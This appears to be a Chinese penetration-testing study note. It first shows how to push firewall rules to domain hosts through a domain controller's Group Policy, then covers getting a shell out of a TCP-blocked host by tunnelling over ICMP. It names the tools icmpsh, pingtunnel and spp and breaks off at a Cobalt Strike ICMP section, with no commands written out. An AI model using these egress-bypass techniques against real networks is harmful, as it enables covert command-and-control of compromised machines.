目录

- 域控-防火墙-组策略对象同步

-

- 演示

-

-

- [1、打开组策略管理,新建一个GPO连接 取名fhq(防火墙)](#1、打开组策略管理,新建一个GPO连接 取名fhq(防火墙))

- 2、编辑fhq并设置防火墙状态

- [3、命令:gpupdate/force 更新策略](#3、命令:gpupdate/force 更新策略)

- 4、域控主机新增规则

- 5、域内用户主机更新规则

-

- 域控-防火墙-组策略不出网上线

- ICMP协议上线:

域控-防火墙-组策略对象同步

熟悉常见主机配置不出网的操作流程

操作:组策略管理-域-创建GPO链接-防火墙设置

更新策略:强制&命令&重启

演示







1、打开组策略管理,新建一个GPO连接 取名fhq(防火墙)







2、编辑fhq并设置防火墙状态

这个组策略就是用来同步的,只要域控设置了防火墙就可以同步到域内的其他主机

这个组策略就是用来同步的,只要域控设置了防火墙就可以同步到域内的其他主机



域网络防火墙配置文件关闭



公用网络防火墙配置文件关闭



专用网络配置文件开启



设置完成后,在fhq的设置里面也可以看到我们设置的防火墙状态

以上是在DC 域控主机上进行的



3、命令:gpupdate/force 更新策略

这里可以配置策略针对的对象,这里我选择针对所有用户



在其他域内主机用户上使用命令 gpupdate /force 更新策略

我们可以看到防火墙设置也同步更新成功了

4、域控主机新增规则



在域控主机上打开组策略管理器

找到出入站规则





这里我新建一个出战规则,针对域,禁用所有tcp端口

全选也可以

取名为 no

建好后就可以看到多了一条出站规则



5、域内用户主机更新规则

进入域用户主机,运行命令 gpupdate /force 更新规则

在域内用户的主机上也同步了规则

域控-防火墙-组策略不出网上线

背景介绍 :域控通过组策略设置防火墙规则同步后,域内用户主机被限制TCP出网,其中规则为出站规则,安全研究者通过入站取得SHELL权限,需要对其进行上线控制。

思路 :正向连接 隧道技术

如果是入站被限制呢?反向连接&隧道技术也可以解决(前提看限制的多不多)

演示

这里以有该主机有网络进行演示 (还有种是没有网络的,看下次笔记)

先给主机添加一个网卡,使其能联网



测试一下,可以ping通

虽然可以Ping通,但却访问不了www.baidu.com

(因为ping 命令走的是ICMP协议 ,而浏览器访问百度是走的TCP协议 。但在防火墙中,我们禁用了所有的TCP端口,自然就无法访问了)

既然禁用了TCP协议,那我们就不能用TCP协议进行上线了。这里我们选择将TCP协议封装成ICMP协议进行上线。

ICMP协议上线:

以下提供了三个项目供ICMP协议上线使用。这里我采用第三个进行演示

GitHub - esrrhs/spp: A simple and powerful proxy

GitHub - bdamele/icmpsh: Simple reverse ICMP shell

GitHub - esrrhs/pingtunnel: Pingtunnel is a tool that send TCP/UDP traffic over ICMP





1、CS-ICMP-上线

